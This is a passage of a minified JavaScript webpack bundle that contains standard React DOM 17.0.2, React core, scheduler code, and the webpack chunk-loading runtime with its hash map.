t=e.return;null!==t;){if(3===t.tag){Fu(t,e,n);break}if(1===t.tag){var r=t.stateNode;if("function"==typeof t.type.getDerivedStateFromError||"function"==typeof r.componentDidCatch&&(null===Yi||!Yi.has(r))){var l=ci(t,e=oi(n,e),1);if(ca(t,l),l=su(),null!==(t=du(t,1)))Hn(t,1,l),pu(t,l);else if("function"==typeof r.componentDidCatch&&(null===Yi||!Yi.has(r)))try{r.componentDidCatch(n,e)}catch(e){}break}}t=t.return}}function Uu(e,n,t){var r=e.pingCache;null!==r&&r.delete(n),n=su(),e.pingedLanes|=e.suspendedLanes&t,Li===e&&(Oi&t)===t&&(4===Ii||3===Ii&&(62914560&Oi)===Oi&&500>Vl()-Vi?ku(e,0):ji|=t),pu(e,n)}function Au(e,n){var t=e.stateNode;null!==t&&t.delete(n),0==(n=0)&&(0==(2&(n=e.mode))?n=1:0==(4&n)?n=99===Hl()?1:2:(0===au&&(au=Di),0===(n=Bn(62914560&~au))&&(n=4194304))),t=su(),null!==(e=du(e,n))&&(Hn(e,n,t),pu(e,t))}function ju(e,n,t,r){this.tag=e,this.key=t,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=n,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.flags=0,this.lastEffect=this.firstEffect=this.nextEffect=null,this.childLanes=this.lanes=0,this.alternate=null}function Bu(e,n,t,r){return new ju(e,n,t,r)}function Vu(e){return!(!(e=e.prototype)||!e.isReactComponent)}function Hu(e,n){var t=e.alternate;return null===t?((t=Bu(e.tag,n,e.key,e.mode)).elementType=e.elementType,t.type=e.type,t.stateNode=e.stateNode,t.alternate=e,e.alternate=t):(t.pendingProps=n,t.type=e.type,t.flags=0,t.nextEffect=null,t.firstEffect=null,t.lastEffect=null),t.childLanes=e.childLanes,t.lanes=e.lanes,t.child=e.child,t.memoizedProps=e.memoizedProps,t.memoizedState=e.memoizedState,t.updateQueue=e.updateQueue,n=e.dependencies,t.dependencies=null===n?null:{lanes:n.lanes,firstContext:n.firstContext},t.sibling=e.sibling,t.index=e.index,t.ref=e.ref,t}function $u(e,n,t,r,l,a){var i=2;if(r=e,"function"==typeof e)Vu(e)&&(i=1);else if("string"==typeof e)i=5;else e:switch(e){case C:return Wu(t.children,l,a,n);case F:i=8,l|=16;break;case x:i=8,l|=1;break;case _:return(e=Bu(12,t,n,8|l)).elementType=_,e.type=_,e.lanes=a,e;case L:return(e=Bu(13,t,n,l)).type=L,e.elementType=L,e.lanes=a,e;case z:return(e=Bu(19,t,n,l)).elementType=z,e.lanes=a,e;case D:return Qu(t,l,a,n);case U:return(e=Bu(24,t,n,l)).elementType=U,e.lanes=a,e;default:if("object"==typeof e&&null!==e)switch(e.$$typeof){case P:i=10;break e;case N:i=9;break e;case T:i=11;break e;case O:i=14;break e;case M:i=16,r=null;break e;case R:i=22;break e}throw Error(o(130,null==e?e:typeof e,""))}return(n=Bu(i,t,n,l)).elementType=e,n.type=r,n.lanes=a,n}function Wu(e,n,t,r){return(e=Bu(7,e,r,n)).lanes=t,e}function Qu(e,n,t,r){return(e=Bu(23,e,r,n)).elementType=D,e.lanes=t,e}function qu(e,n,t){return(e=Bu(6,e,null,n)).lanes=t,e}function Ku(e,n,t){return(n=Bu(4,null!==e.children?e.children:[],e.key,n)).lanes=t,n.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},n}function Yu(e,n,t){this.tag=n,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.pendingContext=this.context=null,this.hydrate=t,this.callbackNode=null,this.callbackPriority=0,this.eventTimes=Vn(0),this.expirationTimes=Vn(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=Vn(0),this.mutableSourceEagerHydrationData=null}function Xu(e,n,t){var r=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null;return{$$typeof:E,key:null==r?null:""+r,children:e,containerInfo:n,implementation:t}}function Gu(e,n,t,r){var l=n.current,a=su(),i=cu(l);e:if(t){n:{if(Ye(t=t._reactInternals)!==t||1!==t.tag)throw Error(o(170));var u=t;do{switch(u.tag){case 3:u=u.stateNode.context;break n;case 1:if(gl(u.type)){u=u.stateNode.__reactInternalMemoizedMergedChildContext;break n}}u=u.return}while(null!==u);throw Error(o(171))}if(1===t.tag){var s=t.type;if(gl(s)){t=bl(t,s,u);break e}}t=u}else t=fl;return null===n.context?n.context=t:n.pendingContext=t,(n=sa(a,i)).payload={element:e},null!==(r=void 0===r?null:r)&&(n.callback=r),ca(l,n),fu(l,i,a),i}function Zu(e){return(e=e.current).child?(e.child.tag,e.child.stateNode):null}function Ju(e,n){if(null!==(e=e.memoizedState)&&null!==e.dehydrated){var t=e.retryLane;e.retryLane=0!==t&&t<n?t:n}}function es(e,n){Ju(e,n),(e=e.alternate)&&Ju(e,n)}function ns(e,n,t){var r=null!=t&&null!=t.hydrationOptions&&t.hydrationOptions.mutableSources||null;if(t=new Yu(e,n,null!=t&&!0===t.hydrate),n=Bu(3,null,null,2===n?7:1===n?3:0),t.current=n,n.stateNode=t,ia(n),e[Jr]=t.current,zr(8===e.nodeType?e.parentNode:e),r)for(e=0;e<r.length;e++){var l=(n=r[e])._getVersion;l=l(n._source),null==t.mutableSourceEagerHydrationData?t.mutableSourceEagerHydrationData=[n,l]:t.mutableSourceEagerHydrationData.push(n,l)}this._internalRoot=t}function ts(e){return!(!e||1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType&&(8!==e.nodeType||" react-mount-point-unstable "!==e.nodeValue))}function rs(e,n,t,r,l){var a=t._reactRootContainer;if(a){var o=a._internalRoot;if("function"==typeof l){var i=l;l=function(){var e=Zu(o);i.call(e)}}Gu(n,o,e,l)}else{if(a=t._reactRootContainer=function(e,n){if(n||(n=!(!(n=e?9===e.nodeType?e.documentElement:e.firstChild:null)||1!==n.nodeType||!n.hasAttribute("data-reactroot"))),!n)for(var t;t=e.lastChild;)e.removeChild(t);return new ns(e,0,n?{hydrate:!0}:void 0)}(t,r),o=a._internalRoot,"function"==typeof l){var u=l;l=function(){var e=Zu(o);u.call(e)}}yu((function(){Gu(n,o,e,l)}))}return Zu(o)}function ls(e,n){var t=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;if(!ts(n))throw Error(o(200));return Xu(e,n,null,t)}Wi=function(e,n,t){var r=n.lanes;if(null!==e)if(e.memoizedProps!==n.pendingProps||pl.current)Fo=!0;else{if(0==(t&r)){switch(Fo=!1,n.tag){case 3:Qo(n),Qa();break;case 5:Ra(n);break;case 1:gl(n.type)&&wl(n);break;case 4:Oa(n,n.stateNode.containerInfo);break;case 10:r=n.memoizedProps.value;var l=n.type._context;cl(Gl,l._currentValue),l._currentValue=r;break;case 13:if(null!==n.memoizedState)return 0!=(t&n.child.childLanes)?Go(e,n,t):(cl(Fa,1&Fa.current),null!==(n=ti(e,n,t))?n.sibling:null);cl(Fa,1&Fa.current);break;case 19:if(r=0!=(t&n.childLanes),0!=(64&e.flags)){if(r)return ni(e,n,t);n.flags|=64}if(null!==(l=n.memoizedState)&&(l.rendering=null,l.tail=null,l.lastEffect=null),cl(Fa,Fa.current),r)break;return null;case 23:case 24:return n.lanes=0,Bo(e,n,t)}return ti(e,n,t)}Fo=0!=(16384&e.flags)}else Fo=!1;switch(n.lanes=0,n.tag){case 2:if(r=n.type,null!==e&&(e.alternate=null,n.alternate=null,n.flags|=2),e=n.pendingProps,l=ml(n,dl.current),la(n,t),l=ao(null,n,r,e,l,t),n.flags|=1,"object"==typeof l&&null!==l&&"function"==typeof l.render&&void 0===l.$$typeof){if(n.tag=1,n.memoizedState=null,n.updateQueue=null,gl(r)){var a=!0;wl(n)}else a=!1;n.memoizedState=null!==l.state&&void 0!==l.state?l.state:null,ia(n);var i=r.getDerivedStateFromProps;"function"==typeof i&&ma(n,r,i,e),l.updater=ga,n.stateNode=l,l._reactInternals=n,wa(n,r,e,t),n=Wo(null,n,r,!0,a,t)}else n.tag=0,Do(null,n,l,t),n=n.child;return n;case 16:l=n.elementType;e:{switch(null!==e&&(e.alternate=null,n.alternate=null,n.flags|=2),e=n.pendingProps,l=(a=l._init)(l._payload),n.type=l,a=n.tag=function(e){if("function"==typeof e)return Vu(e)?1:0;if(null!=e){if((e=e.$$typeof)===T)return 11;if(e===O)return 14}return 2}(l),e=Xl(l,e),a){case 0:n=Ho(null,n,l,e,t);break e;case 1:n=$o(null,n,l,e,t);break e;case 11:n=Uo(null,n,l,e,t);break e;case 14:n=Ao(null,n,l,Xl(l.type,e),r,t);break e}throw Error(o(306,l,""))}return n;case 0:return r=n.type,l=n.pendingProps,Ho(e,n,r,l=n.elementType===r?l:Xl(r,l),t);case 1:return r=n.type,l=n.pendingProps,$o(e,n,r,l=n.elementType===r?l:Xl(r,l),t);case 3:if(Qo(n),r=n.updateQueue,null===e||null===r)throw Error(o(282));if(r=n.pendingProps,l=null!==(l=n.memoizedState)?l.element:null,ua(e,n),da(n,r,null,t),(r=n.memoizedState.element)===l)Qa(),n=ti(e,n,t);else{if((a=(l=n.stateNode).hydrate)&&(Aa=qr(n.stateNode.containerInfo.firstChild),Ua=n,a=ja=!0),a){if(null!=(e=l.mutableSourceEagerHydrationData))for(l=0;l<e.length;l+=2)(a=e[l])._workInProgressVersionPrimary=e[l+1],qa.push(a);for(t=_a(n,null,r,t),n.child=t;t;)t.flags=-3&t.flags|1024,t=t.sibling}else Do(e,n,r,t),Qa();n=n.child}return n;case 5:return Ra(n),null===e&&Ha(n),r=n.type,l=n.pendingProps,a=null!==e?e.memoizedProps:null,i=l.children,Hr(r,l)?i=null:null!==a&&Hr(r,a)&&(n.flags|=16),Vo(e,n),Do(e,n,i,t),n.child;case 6:return null===e&&Ha(n),null;case 13:return Go(e,n,t);case 4:return Oa(n,n.stateNode.containerInfo),r=n.pendingProps,null===e?n.child=xa(n,null,r,t):Do(e,n,r,t),n.child;case 11:return r=n.type,l=n.pendingProps,Uo(e,n,r,l=n.elementType===r?l:Xl(r,l),t);case 7:return Do(e,n,n.pendingProps,t),n.child;case 8:case 12:return Do(e,n,n.pendingProps.children,t),n.child;case 10:e:{r=n.type._context,l=n.pendingProps,i=n.memoizedProps,a=l.value;var u=n.type._context;if(cl(Gl,u._currentValue),u._currentValue=a,null!==i)if(u=i.value,0==(a=sr(u,a)?0:0|("function"==typeof r._calculateChangedBits?r._calculateChangedBits(u,a):1073741823))){if(i.children===l.children&&!pl.current){n=ti(e,n,t);break e}}else for(null!==(u=n.child)&&(u.return=n);null!==u;){var s=u.dependencies;if(null!==s){i=u.child;for(var c=s.firstContext;null!==c;){if(c.context===r&&0!=(c.observedBits&a)){1===u.tag&&((c=sa(-1,t&-t)).tag=2,ca(u,c)),u.lanes|=t,null!==(c=u.alternate)&&(c.lanes|=t),ra(u.return,t),s.lanes|=t;break}c=c.next}}else i=10===u.tag&&u.type===n.type?null:u.child;if(null!==i)i.return=u;else for(i=u;null!==i;){if(i===n){i=null;break}if(null!==(u=i.sibling)){u.return=i.return,i=u;break}i=i.return}u=i}Do(e,n,l.children,t),n=n.child}return n;case 9:return l=n.type,r=(a=n.pendingProps).children,la(n,t),r=r(l=aa(l,a.unstable_observedBits)),n.flags|=1,Do(e,n,r,t),n.child;case 14:return a=Xl(l=n.type,n.pendingProps),Ao(e,n,l,a=Xl(l.type,a),r,t);case 15:return jo(e,n,n.type,n.pendingProps,r,t);case 17:return r=n.type,l=n.pendingProps,l=n.elementType===r?l:Xl(r,l),null!==e&&(e.alternate=null,n.alternate=null,n.flags|=2),n.tag=1,gl(r)?(e=!0,wl(n)):e=!1,la(n,t),ya(n,r,l),wa(n,r,l,t),Wo(null,n,r,!0,e,t);case 19:return ni(e,n,t);case 23:case 24:return Bo(e,n,t)}throw Error(o(156,n.tag))},ns.prototype.render=function(e){Gu(e,this._internalRoot,null,null)},ns.prototype.unmount=function(){var e=this._internalRoot,n=e.containerInfo;Gu(null,e,null,(function(){n[Jr]=null}))},en=function(e){13===e.tag&&(fu(e,4,su()),es(e,4))},nn=function(e){13===e.tag&&(fu(e,67108864,su()),es(e,67108864))},tn=function(e){if(13===e.tag){var n=su(),t=cu(e);fu(e,t,n),es(e,t)}},rn=function(e,n){return n()},_e=function(e,n,t){switch(n){case"input":if(te(e,t),n=t.name,"radio"===t.type&&null!=n){for(t=e;t.parentNode;)t=t.parentNode;for(t=t.querySelectorAll("input[name="+JSON.stringify(""+n)+'][type="radio"]'),n=0;n<t.length;n++){var r=t[n];if(r!==e&&r.form===e.form){var l=ll(r);if(!l)throw Error(o(90));G(r),te(r,l)}}}break;case"textarea":se(e,t);break;case"select":null!=(n=t.value)&&oe(e,!!t.multiple,n,!1)}},Oe=vu,Me=function(e,n,t,r,l){var a=Ti;Ti|=4;try{return Wl(98,e.bind(null,n,t,r,l))}finally{0===(Ti=a)&&($i(),ql())}},Re=function(){0==(49&Ti)&&(function(){if(null!==nu){var e=nu;nu=null,e.forEach((function(e){e.expiredLanes|=24&e.pendingLanes,pu(e,Vl())}))}ql()}(),Ou())},Ie=function(e,n){var t=Ti;Ti|=2;try{return e(n)}finally{0===(Ti=t)&&($i(),ql())}};var as={Events:[tl,rl,ll,Le,ze,Ou,{current:!1}]},os={findFiberByHostInstance:nl,bundleType:0,version:"17.0.2",rendererPackageName:"react-dom"},is={bundleType:os.bundleType,version:os.version,rendererPackageName:os.rendererPackageName,rendererConfig:os.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:k.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return null===(e=Ze(e))?null:e.stateNode},findFiberByHostInstance:os.findFiberByHostInstance||function(){return null},findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null};if("undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__){var us=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!us.isDisabled&&us.supportsFiber)try{Sl=us.inject(is),El=us}catch(me){}}n.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=as,n.createPortal=ls,n.findDOMNode=function(e){if(null==e)return null;if(1===e.nodeType)return e;var n=e._reactInternals;if(void 0===n){if("function"==typeof e.render)throw Error(o(188));throw Error(o(268,Object.keys(e)))}return null===(e=Ze(n))?null:e.stateNode},n.flushSync=function(e,n){var t=Ti;if(0!=(48&t))return e(n);Ti|=1;try{if(e)return Wl(99,e.bind(null,n))}finally{Ti=t,ql()}},n.hydrate=function(e,n,t){if(!ts(n))throw Error(o(200));return rs(null,e,n,!0,t)},n.render=function(e,n,t){if(!ts(n))throw Error(o(200));return rs(null,e,n,!1,t)},n.unmountComponentAtNode=function(e){if(!ts(e))throw Error(o(40));return!!e._reactRootContainer&&(yu((function(){rs(null,null,e,!1,(function(){e._reactRootContainer=null,e[Jr]=null}))})),!0)},n.unstable_batchedUpdates=vu,n.unstable_createPortal=function(e,n){return ls(e,n,2<arguments.length&&void 0!==arguments[2]?arguments[2]:null)},n.unstable_renderSubtreeIntoContainer=function(e,n,t,r){if(!ts(t))throw Error(o(200));if(null==e||void 0===e._reactInternals)throw Error(o(38));return rs(e,n,t,!1,r)},n.version="17.0.2"},3935:(e,n,t)=>{!function e(){if("undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__&&"function"==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE)try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(e)}catch(e){console.error(e)}}(),e.exports=t(4448)},2408:(e,n,t)=>{var r=t(7418),l=60103,a=60106;n.Fragment=60107,n.StrictMode=60108,n.Profiler=60114;var o=60109,i=60110,u=60112;n.Suspense=60113;var s=60115,c=60116;if("function"==typeof Symbol&&Symbol.for){var f=Symbol.for;l=f("react.element"),a=f("react.portal"),n.Fragment=f("react.fragment"),n.StrictMode=f("react.strict_mode"),n.Profiler=f("react.profiler"),o=f("react.provider"),i=f("react.context"),u=f("react.forward_ref"),n.Suspense=f("react.suspense"),s=f("react.memo"),c=f("react.lazy")}var d="function"==typeof Symbol&&Symbol.iterator;function p(e){for(var n="https://reactjs.org/docs/error-decoder.html?invariant="+e,t=1;t<arguments.length;t++)n+="&args[]="+encodeURIComponent(arguments[t]);return"Minified React error #"+e+"; visit "+n+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var h={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},m={};function g(e,n,t){this.props=e,this.context=n,this.refs=m,this.updater=t||h}function v(){}function y(e,n,t){this.props=e,this.context=n,this.refs=m,this.updater=t||h}g.prototype.isReactComponent={},g.prototype.setState=function(e,n){if("object"!=typeof e&&"function"!=typeof e&&null!=e)throw Error(p(85));this.updater.enqueueSetState(this,e,n,"setState")},g.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")},v.prototype=g.prototype;var b=y.prototype=new v;b.constructor=y,r(b,g.prototype),b.isPureReactComponent=!0;var w={current:null},k=Object.prototype.hasOwnProperty,S={key:!0,ref:!0,__self:!0,__source:!0};function E(e,n,t){var r,a={},o=null,i=null;if(null!=n)for(r in void 0!==n.ref&&(i=n.ref),void 0!==n.key&&(o=""+n.key),n)k.call(n,r)&&!S.hasOwnProperty(r)&&(a[r]=n[r]);var u=arguments.length-2;if(1===u)a.children=t;else if(1<u){for(var s=Array(u),c=0;c<u;c++)s[c]=arguments[c+2];a.children=s}if(e&&e.defaultProps)for(r in u=e.defaultProps)void 0===a[r]&&(a[r]=u[r]);return{$$typeof:l,type:e,key:o,ref:i,props:a,_owner:w.current}}function C(e){return"object"==typeof e&&null!==e&&e.$$typeof===l}var x=/\/+/g;function _(e,n){return"object"==typeof e&&null!==e&&null!=e.key?function(e){var n={"=":"=0",":":"=2"};return"$"+e.replace(/[=:]/g,(function(e){return n[e]}))}(""+e.key):n.toString(36)}function P(e,n,t,r,o){var i=typeof e;"undefined"!==i&&"boolean"!==i||(e=null);var u=!1;if(null===e)u=!0;else switch(i){case"string":case"number":u=!0;break;case"object":switch(e.$$typeof){case l:case a:u=!0}}if(u)return o=o(u=e),e=""===r?"."+_(u,0):r,Array.isArray(o)?(t="",null!=e&&(t=e.replace(x,"$&/")+"/"),P(o,n,t,"",(function(e){return e}))):null!=o&&(C(o)&&(o=function(e,n){return{$$typeof:l,type:e.type,key:n,ref:e.ref,props:e.props,_owner:e._owner}}(o,t+(!o.key||u&&u.key===o.key?"":(""+o.key).replace(x,"$&/")+"/")+e)),n.push(o)),1;if(u=0,r=""===r?".":r+":",Array.isArray(e))for(var s=0;s<e.length;s++){var c=r+_(i=e[s],s);u+=P(i,n,t,c,o)}else if(c=function(e){return null===e||"object"!=typeof e?null:"function"==typeof(e=d&&e[d]||e["@@iterator"])?e:null}(e),"function"==typeof c)for(e=c.call(e),s=0;!(i=e.next()).done;)u+=P(i=i.value,n,t,c=r+_(i,s++),o);else if("object"===i)throw n=""+e,Error(p(31,"[object Object]"===n?"object with keys {"+Object.keys(e).join(", ")+"}":n));return u}function N(e,n,t){if(null==e)return e;var r=[],l=0;return P(e,r,"","",(function(e){return n.call(t,e,l++)})),r}function T(e){if(-1===e._status){var n=e._result;n=n(),e._status=0,e._result=n,n.then((function(n){0===e._status&&(n=n.default,e._status=1,e._result=n)}),(function(n){0===e._status&&(e._status=2,e._result=n)}))}if(1===e._status)return e._result;throw e._result}var L={current:null};function z(){var e=L.current;if(null===e)throw Error(p(321));return e}var O={ReactCurrentDispatcher:L,ReactCurrentBatchConfig:{transition:0},ReactCurrentOwner:w,IsSomeRendererActing:{current:!1},assign:r};n.Children={map:N,forEach:function(e,n,t){N(e,(function(){n.apply(this,arguments)}),t)},count:function(e){var n=0;return N(e,(function(){n++})),n},toArray:function(e){return N(e,(function(e){return e}))||[]},only:function(e){if(!C(e))throw Error(p(143));return e}},n.Component=g,n.PureComponent=y,n.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=O,n.cloneElement=function(e,n,t){if(null==e)throw Error(p(267,e));var a=r({},e.props),o=e.key,i=e.ref,u=e._owner;if(null!=n){if(void 0!==n.ref&&(i=n.ref,u=w.current),void 0!==n.key&&(o=""+n.key),e.type&&e.type.defaultProps)var s=e.type.defaultProps;for(c in n)k.call(n,c)&&!S.hasOwnProperty(c)&&(a[c]=void 0===n[c]&&void 0!==s?s[c]:n[c])}var c=arguments.length-2;if(1===c)a.children=t;else if(1<c){s=Array(c);for(var f=0;f<c;f++)s[f]=arguments[f+2];a.children=s}return{$$typeof:l,type:e.type,key:o,ref:i,props:a,_owner:u}},n.createContext=function(e,n){return void 0===n&&(n=null),(e={$$typeof:i,_calculateChangedBits:n,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null}).Provider={$$typeof:o,_context:e},e.Consumer=e},n.createElement=E,n.createFactory=function(e){var n=E.bind(null,e);return n.type=e,n},n.createRef=function(){return{current:null}},n.forwardRef=function(e){return{$$typeof:u,render:e}},n.isValidElement=C,n.lazy=function(e){return{$$typeof:c,_payload:{_status:-1,_result:e},_init:T}},n.memo=function(e,n){return{$$typeof:s,type:e,compare:void 0===n?null:n}},n.useCallback=function(e,n){return z().useCallback(e,n)},n.useContext=function(e,n){return z().useContext(e,n)},n.useDebugValue=function(){},n.useEffect=function(e,n){return z().useEffect(e,n)},n.useImperativeHandle=function(e,n,t){return z().useImperativeHandle(e,n,t)},n.useLayoutEffect=function(e,n){return z().useLayoutEffect(e,n)},n.useMemo=function(e,n){return z().useMemo(e,n)},n.useReducer=function(e,n,t){return z().useReducer(e,n,t)},n.useRef=function(e){return z().useRef(e)},n.useState=function(e){return z().useState(e)},n.version="17.0.2"},7294:(e,n,t)=>{e.exports=t(2408)},53:(e,n)=>{var t,r,l,a;if("object"==typeof performance&&"function"==typeof performance.now){var o=performance;n.unstable_now=function(){return o.now()}}else{var i=Date,u=i.now();n.unstable_now=function(){return i.now()-u}}if("undefined"==typeof window||"function"!=typeof MessageChannel){var s=null,c=null,f=function(){if(null!==s)try{var e=n.unstable_now();s(!0,e),s=null}catch(e){throw setTimeout(f,0),e}};t=function(e){null!==s?setTimeout(t,0,e):(s=e,setTimeout(f,0))},r=function(e,n){c=setTimeout(e,n)},l=function(){clearTimeout(c)},n.unstable_shouldYield=function(){return!1},a=n.unstable_forceFrameRate=function(){}}else{var d=window.setTimeout,p=window.clearTimeout;if("undefined"!=typeof console){var h=window.cancelAnimationFrame;"function"!=typeof window.requestAnimationFrame&&console.error("This browser doesn't support requestAnimationFrame. Make sure that you load a polyfill in older browsers. https://reactjs.org/link/react-polyfills"),"function"!=typeof h&&console.error("This browser doesn't support cancelAnimationFrame. Make sure that you load a polyfill in older browsers. https://reactjs.org/link/react-polyfills")}var m=!1,g=null,v=-1,y=5,b=0;n.unstable_shouldYield=function(){return n.unstable_now()>=b},a=function(){},n.unstable_forceFrameRate=function(e){0>e||125<e?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):y=0<e?Math.floor(1e3/e):5};var w=new MessageChannel,k=w.port2;w.port1.onmessage=function(){if(null!==g){var e=n.unstable_now();b=e+y;try{g(!0,e)?k.postMessage(null):(m=!1,g=null)}catch(e){throw k.postMessage(null),e}}else m=!1},t=function(e){g=e,m||(m=!0,k.postMessage(null))},r=function(e,t){v=d((function(){e(n.unstable_now())}),t)},l=function(){p(v),v=-1}}function S(e,n){var t=e.length;e.push(n);e:for(;;){var r=t-1>>>1,l=e[r];if(!(void 0!==l&&0<x(l,n)))break e;e[r]=n,e[t]=l,t=r}}function E(e){return void 0===(e=e[0])?null:e}function C(e){var n=e[0];if(void 0!==n){var t=e.pop();if(t!==n){e[0]=t;e:for(var r=0,l=e.length;r<l;){var a=2*(r+1)-1,o=e[a],i=a+1,u=e[i];if(void 0!==o&&0>x(o,t))void 0!==u&&0>x(u,o)?(e[r]=u,e[i]=t,r=i):(e[r]=o,e[a]=t,r=a);else{if(!(void 0!==u&&0>x(u,t)))break e;e[r]=u,e[i]=t,r=i}}}return n}return null}function x(e,n){var t=e.sortIndex-n.sortIndex;return 0!==t?t:e.id-n.id}var _=[],P=[],N=1,T=null,L=3,z=!1,O=!1,M=!1;function R(e){for(var n=E(P);null!==n;){if(null===n.callback)C(P);else{if(!(n.startTime<=e))break;C(P),n.sortIndex=n.expirationTime,S(_,n)}n=E(P)}}function I(e){if(M=!1,R(e),!O)if(null!==E(_))O=!0,t(F);else{var n=E(P);null!==n&&r(I,n.startTime-e)}}function F(e,t){O=!1,M&&(M=!1,l()),z=!0;var a=L;try{for(R(t),T=E(_);null!==T&&(!(T.expirationTime>t)||e&&!n.unstable_shouldYield());){var o=T.callback;if("function"==typeof o){T.callback=null,L=T.priorityLevel;var i=o(T.expirationTime<=t);t=n.unstable_now(),"function"==typeof i?T.callback=i:T===E(_)&&C(_),R(t)}else C(_);T=E(_)}if(null!==T)var u=!0;else{var s=E(P);null!==s&&r(I,s.startTime-t),u=!1}return u}finally{T=null,L=a,z=!1}}var D=a;n.unstable_IdlePriority=5,n.unstable_ImmediatePriority=1,n.unstable_LowPriority=4,n.unstable_NormalPriority=3,n.unstable_Profiling=null,n.unstable_UserBlockingPriority=2,n.unstable_cancelCallback=function(e){e.callback=null},n.unstable_continueExecution=function(){O||z||(O=!0,t(F))},n.unstable_getCurrentPriorityLevel=function(){return L},n.unstable_getFirstCallbackNode=function(){return E(_)},n.unstable_next=function(e){switch(L){case 1:case 2:case 3:var n=3;break;default:n=L}var t=L;L=n;try{return e()}finally{L=t}},n.unstable_pauseExecution=function(){},n.unstable_requestPaint=D,n.unstable_runWithPriority=function(e,n){switch(e){case 1:case 2:case 3:case 4:case 5:break;default:e=3}var t=L;L=e;try{return n()}finally{L=t}},n.unstable_scheduleCallback=function(e,a,o){var i=n.unstable_now();switch(o="object"==typeof o&&null!==o&&"number"==typeof(o=o.delay)&&0<o?i+o:i,e){case 1:var u=-1;break;case 2:u=250;break;case 5:u=1073741823;break;case 4:u=1e4;break;default:u=5e3}return e={id:N++,callback:a,priorityLevel:e,startTime:o,expirationTime:u=o+u,sortIndex:-1},o>i?(e.sortIndex=o,S(P,e),null===E(_)&&e===E(P)&&(M?l():M=!0,r(I,o-i))):(e.sortIndex=u,S(_,e),O||z||(O=!0,t(F))),e},n.unstable_wrapCallback=function(e){var n=L;return function(){var t=L;L=n;try{return e.apply(this,arguments)}finally{L=t}}}},3840:(e,n,t)=>{e.exports=t(53)}},a={};function o(e){var n=a[e];if(void 0!==n)return n.exports;var t=a[e]={exports:{}};return l[e].call(t.exports,t,t.exports,o),t.exports}o.m=l,o.n=e=>{var n=e&&e.__esModule?()=>e.default:()=>e;return o.d(n,{a:n}),n},o.d=(e,n)=>{for(var t in n)o.o(n,t)&&!o.o(e,t)&&Object.defineProperty(e,t,{enumerable:!0,get:n[t]})},o.f={},o.e=e=>Promise.all(Object.keys(o.f).reduce(((n,t)=>(o.f[t](e,n),n)),[])),o.u=e=>e+"-"+{149:"3c0d1cd79834ce82c121",173:"f35d9e0702b154e44027",343:"68ff1f5b9cf3bc6a9dfc",377:"7eaef40a7cf55f6f4a2d",601:"63e13ae44cdfac2179cb",723:"00f033f18a8a3b60d7b4",946:"58480fee0688638afeb2",959:"86e11f0726c544c34d55",962:"b3dda2b4e51079f2a37d",1075:"c2793a17d356a1962cd7",1082:"40ac8b95097426a9922a",1256:"323610d14ab88a872de5",1434:"9142f09b14aabc9d36e3",1476:"a1a59b517ebd587f5b3a",1616:"0278313ce860234e5a99",1695:"de1f744a3b08149ae7a1",2082:"041b45f80769b158a7c0",2166:"e688109366e6798cc605",2348:"7e030a08a25da32fa43b",2418:"f0aa7b2945bb3d92be13",2462:"92f9e4bd20f25d2865c3",2475:"93d7c397698b250dc12c",2530:"2ee63c67aeffb128d9c4",2737:"b9ff88f39d058bc69559",2851:"f3ad196e139962cc40ca",2910:"65a21f4751f77d21d3b4",3029:"3eaf2220e0d8d6408ec6",3206:"420cd4bb955ba6b3231d",3314:"1f8fd9dd21697a9f3c1f",4007:"04f85adb29bbc35884be",4205:"5a0e5fcb6f3f32e0a798",4215:"ec91d9a1f0d6027b7c7e",4314:"0885cc853c78a6296433",4378:"5736f4acc53631eaae54",4768:"bdd8d1f1c1fcd49d3f96",4838:"0ac035968849950783d1",5240:"47f1ccc080477789cbd8",5394:"bd664d3405c31670e88b",5510:"a6fd730911c250aa02f3",5832:"4766379f98507532fe53",5914:"6cf5bf38f255fbac186a",6643:"9c33251491923f74a483",6695:"4509c75ed82ba74b6202",7006:"591f215f3c7bbdfaa5c9",7058:"13ef15c1c9fe4d2245ec",7325:"b4e3dcec8ffa61e70de0",7490:"ff93995585770a2c4b36",7536:"697fe794670573236689",7742:"bd1f912ded572e7be040",7907:"152aad80f17e3afcd2f6",7950:"0d6e2829c30644df1089",8301:"d79ed7d74861972f7f72",8604:"65b6c0415b7c9abfdf3a",8865:"39d41e9f0079ea9323ae",8975:"cc50e34cc377297388b4",9058:"e19d19d01ef509ed712f",9266:"037981cd77ff1eb0c3cf",9303:"325260f5f864fb16deea",9374:"33d547e5e048fa334386",9438:"ae94d0a2c8c86108da54",9633:"a02646dd063896d910fe",9882:"f05a4fcbbb678f8b7001",9884:"276c945d090ce0df7211",9897:"8a938c4f30400447645a",9898:"76f05a394c9b888f8812"}[e]+".js",